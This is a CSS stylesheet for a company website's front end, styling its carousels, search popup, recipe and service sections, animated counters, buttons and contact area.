    /* padding-bottom: 10px !important; */
    top: 0;
    bottom: 0;
    margin: auto !important;
}
.row.tb {
    margin-top: 60px;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    position: absolute;
    /* top: 27%; */
    width: 100%;
    bottom: -60px !important;
    /* display: none !important; */
}





.contactmainn .owl-prev {
    background: url(/images/le.png) !important;
    width: 10px;
    display: inline-block;
    height: 15px;
    font-size: 0;
    /* background: white; */
    height: 40px;
    width: 40px;
    background-position: center !important;
    box-shadow: 0 0 10px #ccc;
    border-radius: 100%;
    background-repeat: no-repeat !important;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #0db3df !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #0db3df !IMPORTANT;
    border: 1px solid #0db3df;
}




.owl-dots span {
    background: #0db3df !important;
    border: 1px solid #0db3df !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    padding-bottom: 10px;
    margin: 0 auto;
    border-bottom: 1px solid #cccccc47;
    margin-bottom: 40px;
}

.footer-logo img {
    margin: 0 auto;
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
    box-shadow: 0 0 15px #939191;
    transition: 0.5s;
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background: url(/images/le.png);
    width: 10px;
    height: 13px;
    font-size: 0;
    background-repeat: no-repeat;
    display: inline-block;
    transform: rotate(181deg);
    height: 40px;
    width: 40px;
    background-position: center !important;
    box-shadow: 0 0 10px #ccc;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    margin-left: 8px;
}
    .my_inquire a {
    color: #2d2d2d;
    font-weight: 500;
    background: #fff;
    padding: 42px;
    padding-top: 23px;
    padding-bottom: 20px;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -10px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    height: 260px;
    z-index: 999;
    margin-bottom: 30px;
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    top: -100px;
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #0db3df;
    position: relative;
    font-size: 18px;
    font-weight: 500;
    display: inline-block;
}

.white-bg h5:after {
    position: absolute;
    background: url(/images/bef.png);
    width: 21px;
    height: 20px;
    top: -4px;
    content: "";
    left: -10px;
    background-repeat: no-repeat;
}

li.icon-ones {
    list-style: none;
    width: 47%;
    float: left;
    height: 200px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 12px;
    padding-right: 0px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    content: "";
    right: -8px;
    width: 2px;
    height: 118px;
    position: absolute;
    background-repeat: no-repeat;
    top: 18px;
}
h5.toph:before {
    position: absolute;
    content: "";
    left: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #0db3df;
}

h5.toph:after {
    position: absolute;
    content: "";
    right: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #0db3df;
}
  .chance-mainn-icon  {
    width: unset !important;
    position: absolute;
    top: 50px;
    left: -30px;
    transition: 1s;
    z-index: 2;
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    position: absolute;
    content: '';
    background-color: rgba(0,0,0,.4);
    left: 0;
    width: 100%;
    height: 0%;
    -webkit-transition: .4s ease;
    -khtml-transition: .4s ease;
    -moz-transition: .4s ease;
    -ms-transition: .4s ease;
    -o-transition: .4s ease;
    transition: .4s ease;
    opacity: 0;
    z-index: 1;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {
    /* padding-left: 45px; */
    padding-top: 11px;
    /* padding-right: 40px; */
    text-align: center;
}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #0db3df;
    font-weight: 500;
    font-size: 14px;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #0db3df; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
}

.high-two h3 {
    width: 70%;
    float: left;
    color: #fff;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    height: 260px;
    z-index: 99;
    margin-bottom: 50px;
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 10px;
    z-index: 112;
    left: 39px;
    transition: 0.5s;
    opacity: 0;
    /* height: 0px; */
    cursor: pointer;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 1;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #0db3df;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    /* box-shadow: 0 0 10px #ccc; */
    /* transition: 0.5s; */
}
.btn-primary {
    color: #fff;
    background-color: ##0db3df !important;
    border-color: ##0db3df !important;
}


.contactmainn .owl-dots {
    /* display: block !important; */
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: ##0db3df !important;
    border: 1px solid ##0db3df !important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}
ul.cus-social li a:hover img {
    filter: brightness(100);
}
  h2.gernal-headd:after {
    position: absolute;
    /* background: url(/images/bef.png); */
    width: 120px;
    height: 3px;
    /* top: 8px; */
    content: "";
    left: 5px;
    bottom: -12px;
    background: #0db1dc;
}
.contactmainn .owl-nav.disabled .owl-prev:HOVER {
  BACKGROUND-COLOR: #267fc1 !important;
}
.contactmainn .owl-nav.disabled .owl-next:HOVER {
  
    BACKGROUND-COLOR: #267fc1;
}



.cer-img-po {
    height: 360px;
    top: 0;
    position: absolute;
    top: 62px;
    background: #fff;
    width: 300px;
    left: 41px;
    text-align: center;
    padding-top: 70px;
}

.cer-img-po h2 {
    font-size: 83px;
    color: #0db3df;
    font-weight: 700;
}

.cer-img-po h5 {
    color: #000;
    font-weight: 600;
    font-size: 20px;
}

.cer-img-po p {
    font-weight: 600;
    padding: 10px;
    padding-top: 0;
}
  .su-one {
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
section.about-us.twooo {
    background-image: url(/images/support-back.jpg);
}
.su-two h4 {
    margin: 0;
    font-weight: 600;
    font-size: 25px;
}

.su-two {
    margin-top: 30px;
    margin-bottom: 20px;
}
ul.cus-socials {
    padding: 0;
}

ul.cus-socials li a {
    padding-left: 0;
    PADDING-BOTTOM: 9PX;
}
span.led {
    font-size: 15px;
    text-transform: capitalize;
    padding-left: 14px;
    position: relative;
    top: 3px;
}
  ul.gal li {
    width: 33%;
    float: left;
    padding-bottom: 10px;
}
  .col-md-12.a {
    padding-left: 0;
}

.col-md-6.back-colour {
    padding-left: 0;
    margin-top: 0px;
}

.contactmain .container {
    box-shadow: 0 0 10px #8f8e8e;
    padding: 80px;
    margin-bottom: -80px;
    /* z-index: 99999; */
    overflow: visible;
    position: relative;
    background: #fff;
}

.col-md-4.col-sm-6.col-xs-6.a {
    padding: 0;
}
.col-md-6.a {
    padding-left: 0;
}
form#form21 {}

.contactmain h2.gernal-headd {
    margin-bottom: 25px;
}

p.cn-pp {
    font-size: 15px;
    font-weight: 500;
    padding-left: 17px;
    margin-bottom: 27px;
}

.icon-bx-wraper.style-16.bg-white {
    height: 80px;
    background: #f3f3f3;
    margin-bottom: 16px;
    padding: 16px;
}

span.icon-cell.text-primary {
    width: 16%;
    float: left;
    padding-top: 0px;
}

.icon-content {
    width: 80%;
    float: left;
}

p.m-b0 {
    font-size: 12px;
    font-weight: 500;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    border-radius: 0;
    background: unset !important;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 10px;
    height: 10px;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {content: "2";opacity: 1 !important;color: #000 !important;font-size: 25px !important;margin-left: 0;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    }
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {content: "1";opacity: 1 !important;color: #000 !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    /* opacity: 0 !important; */
    /* background: unset !important; */
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {content: "3";opacity: 1 !important;color: #000 !important;font-size: 25px !important;font-weight: 400;}
body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {/* content: ""; *//* opacity: 1 !important; */color: #124890 !important;/* font-size: 30px !important; */padding-bottom: 8px;padding: 0 0px 0px 0px;font-weight: 800;/* margin-left: -14px; */}
.bannermain .owl-carousel1 .owl-dots {
    display: block;
    position: absolute;
    bottom: 30px;
    text-align: center;
}
.bannermain .owl-carousel1 .owl-dots {
  
    position: absolute;
    bottom: 30px;
    text-align: center;
  display: block !important;
}
.bannermain .owl-dots span {
    background: unset !important;
}
  .bannermain .owl-dots span {
    background: unset !important;
}

.bannermain .owl-dot.active:after {
    position: absolute;
    content: "";
    width: 19px;
    height: 3px;
    background: #124890;
    top: 0;
    margin-left: -15px;
}
  .f-top li a {
    color: #fff !important;
    padding: 0 !important;
}

.f-top li {
    padding: 0 15px !important;
}

.f-top ul.mobile-sub.wsmenu-list {
    padding-top: 0px;
    padding-bottom: 0px;
    position: relative;
    top: 9px;
}
body .bannermain .owl-nav.disabled {
    display: inline-block;
    
}
.about .about-content {
  /* padding: 40px; */
  background: #f2f2f2;
  margin-top: 0px;
  /* margin-left: -15px; */
  padding: 0px 40px 30px 0px;
  height: 548px;
}
.about .icon-box + .icon-box {
  margin-top: 40px;
}
.section-title {
    position: relative;
    margin-top: 80px !important;
    /* padding: 0 0 0 90px; */
    margin: 0 0 0 100px;
}
.main-inner-div {
    text-align: center;
    /* background-color: #cb9229; */
    height: 275px;
    /* border-bottom: 1px solid #0003; */
    padding-top: 25px;
    margin-top: 0px;
    position: relative;
    width: 50%;
    float: left;
    /* margin-right: 20px; */
    /* border-left: 1px solid #00000036; */
    transition: 0.3s;
    padding-left: 30px;
    position: relative;
    /* top: -2px; */
    z-index: 999;
}
ul li {
    list-style: none;
}
.main-inner-div h4 {
    font-size: 20px;
    font-family: unset;
    color: #1e1e1e;
    font-weight: 600;
    text-transform: capitalize;
    letter-spacing: 1px;
    padding-top: 20px;
    position: relative;
    transition: 0.3s;
    padding-left: 6px;
    /* padding-right: 15px; */
    /* border-left: 4px solid #f5a832; */
    text-align: left !important;
    display: inline-block;
    width: 100%;
    /* float: left; */
    padding-right: 85px;
}

.main-inner-div p {
    font-size: 14px;
    color: #1e1e1e;
    font-weight: 300 !important;
    padding: 0 0px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    padding: 0 5px;
    /* padding-left: 50px; */
    padding-right: 50px;
    text-align: left;
}


.padd {
    padding: 0;
    margin: 0;
    background: white;
}

ul.main-ul {
    padding: 0;
    margin: 0;
}
h1.gernal-headd:before {
    position: absolute;
    background: #0db5e2;
    height: 4px;
    width: 100px;
    content: "";
    bottom: -15px;
    border-radius: 49px;
}
.about .section-title p:before {
    background: url(/images/ll.png);
    left: 0;
    height: 10px;
    width: 10px;
    position: absolute;
    content: "";
    top: 14px;
    background-repeat: no-repeat;
}

.section-title h4 {
    color: #0db5e2;
    font-size: 24px;
}
section.con {
    background: url(/images/c-back.jpg);
    background-size: cover;
    padding: 40px 0px;
    padding-top: 30px;
    /* background-color: #000; */
    max-width: 1600px;
    margin: 0 auto;
}
section.con h4 {
    color: #fff;
    font-size: 32px;
    padding-top: 15px;
}
h4 span {
    color: #0db5e2;
}
  .bck {
    background: #222222;
}
